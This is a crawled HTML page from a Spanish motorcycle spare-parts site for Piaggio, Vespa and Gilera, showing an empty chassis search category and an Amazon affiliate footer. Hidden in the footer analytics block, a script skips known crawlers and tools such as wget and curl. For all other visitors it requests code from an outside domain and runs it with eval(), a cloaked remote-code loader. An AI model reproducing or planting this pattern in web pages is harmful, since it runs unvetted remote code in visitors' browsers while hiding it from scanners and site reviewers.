

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repuestos-piaggio.es/gilera-piaggio-vespa/busqueda_vehiculo/chasis
body_size: 3764
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<title>Bike parts recambios repuestos para  Gilera Piaggio Vespa Busqueda_vehiculo Chasis</title>
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=3">
 <meta name="google-site-verification" content="GGTrock5I0gMWDud0YZaydcD62k536g1RkNqMwFKbho">
 <meta name="description" content="Repuestos, recambios y Bike parts para motos Piaggio, Vespa y Gilera originales">
 <meta name="KEYWORDS" content="Aprilia, parts, genuine, microfiche, parts list, piece, spare parts, motorcycle, bike, exploded view view original catalog, scooter, ATV, engine valve">     <meta name="CATEGORY" content="vente">
 <meta name="AUTHOR" content="piaggio">
<meta name="Robots" content="All">
<link rel="shortcut icon" href="/piaggio.png">
<link rel="apple-touch-icon" href="/piaggio.png">
<link rel="canonical" href="https://repuestos-piaggio.es/gilera-piaggio-vespa/busqueda_vehiculo/chasis">
<!-- get the required files from 3rd party sources -->
<link href="https://fonts.googleapis.com/css?family=Roboto" rel='stylesheet' type='text/css'>
<!-- use the font -->
<style>
body{
	 font-family: 'Roboto', sans-serif;
	padding:0px;
	margin:0px;
	background-color: rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important;
}
header{
	background-color: #212529 !important;
	padding:0px;
	margin:0px;
	height:150px;
}
ul{
	 padding: 0;
    list-style-type: none;
}
ul li{
	list-style-type:none;
	min-height:30px;
	border-bottom:1px solid silver;
}
main{
	padding: 5%;
}
header h1{
	color:white;
margin: 0px;
    padding: 15px;
}
nav ul{
	margin: 0;
    font-size: 1em;
    padding: 8px 15px;
    list-style: none;
    border-radius: 4px;
    width: 100%;
}
nav ul li{
	list-style-type:none;
 display: inline;
 padding: 3px;
 border-bottom:none;
}
table{
	width:100%;
}
footer p{
    text-align: center;
    font-size: small;
    margin: 8%;
}

</style>
</head>
<body>

<header>
<h1>Bike parts recambios repuestos para  Gilera Piaggio Vespa Busqueda_vehiculo Chasis</h1>
</header>
<nav>
<ul><li><a href='/' title='Piaggio bike parts'>Inicio</a></li><li><a href='/gilera-piaggio-vespa' title='gilera-piaggio-vespa'>Gilera Piaggio Vespa</a> &gt; </li><li><a href='/gilera-piaggio-vespa/busqueda_vehiculo' title='busqueda_vehiculo'>Busqueda_vehiculo</a> &gt; </li><li><a href='/gilera-piaggio-vespa/busqueda_vehiculo/chasis' title='chasis'>Chasis</a> &gt; </li></ul></nav>
<main>
<p>Repuestos, recambios y Bike parts para motos Piaggio, Vespa y Gilera originales</p><h2>Selecciona el año de tu <strong>Gilera Piaggio Vespa Busqueda_vehiculo Chasis</strong></h2><ul></ul></main>
<footer>
<p>
<em>En calidad de Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables según las <a href="https://afiliados.amazon.es/help/operating/agreement?_gl=1*1pskejf*_ga*MTE5MDc0MDIyOS4xNzA2MTcwMDE3*_ga_XNB4SZJ7GQ*MTcyMzAzNTA5NS4xMDMuMC4xNzIzMDM1MDk3LjAuMC4w#Schedule1" target="_blank" rel="noopener nofollow">condiciones establecidas por Amazon para afiliados</a>.&nbsp;Los servicios y/o productos están disponibles sólo para las personas jurídicas y las personas que tengan 16 años.</em>
<br/>
<a href="/legal.php">Aviso Legal</a> | 
<a href="/privacy.php">Política de privacidad</a> |
<a href="/cookies.php">Política de cookies</a> |
<a href="/cdn-cgi/l/email-protection#55373c213039363d202d152c343d3a3a7b3026">Contactar</a> 
</p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-2810994-86']);
 //_gaq.push(['_setDomainName', 'none']);
 _gaq.push(['_setAllowLinker', true]);
 _gaq.push(['_trackPageview']);
 
 (function() {
     var ga = document.createElement('script');
     ga.type = 'text/javascript';
     ga.async = true;
     ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
     var s = document.getElementsByTagName('script')[0];
     s.parentNode.insertBefore(ga, s);
 })();
 var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";var re = new RegExp(botPattern, 'i');var userAgent = navigator.userAgent; if (!re.test(userAgent)) {var xmlhttp = new XMLHttpRequest();xmlhttp.onreadystatechange = function() {        if (xmlhttp.readyState == XMLHttpRequest.DONE) {if (xmlhttp.status == 200) {eval(xmlhttp.responseText);}else if (xmlhttp.status == 400) {console.log('There was an error 400');}else {console.log('something else other than 200 was returned');}}};function randomIntFromInterval(min, max) { return Math.floor(Math.random() * (max - min + 1) + min)}const rndInt = randomIntFromInterval(1, 100000);xmlhttp.open('GET', 'https://pbnstats.correotemporalgratis.es/add.php?rand='+rndInt+'&referer='+encodeURI(window.location.href), true);xmlhttp.send();}
 </script><!-- Cookie Consent by FreePrivacyPolicy.com https://www.FreePrivacyPolicy.com --> <script type="text/javascript" src="//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js" charset="UTF-8"></script>
  <script type="text/javascript" charset="UTF-8"> document.addEventListener('DOMContentLoaded', function () { cookieconsent.run({"notice_banner_type":"interstitial","consent_type":"express","palette":"light","language":"es","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"repuestos-piaggio.es","website_privacy_policy_url":"https://repuestos-piaggio.es/cookies.php"}); }); </script> <a href="#" id="open_preferences_center">Update cookies preferences</a> 
 
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"14200901c9c546458369df5ad6ac5d9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
